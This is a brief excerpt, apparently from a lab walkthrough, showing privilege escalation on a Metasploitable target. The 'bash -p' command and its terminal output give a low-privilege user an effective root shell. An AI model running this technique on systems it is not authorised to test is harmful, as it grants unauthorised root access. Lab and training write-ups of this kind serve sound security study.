 Bash
The following command will open a bash shell as root.
1 bash -p
2 bash-3.2# id
3 uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
service@metasploitable:~$ id
uid=1002(service) gid=1002(service) groups=1002(service)
service@metasploitable:~$ bash -p
bash-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
bash-3.2#
Bash – Root Shell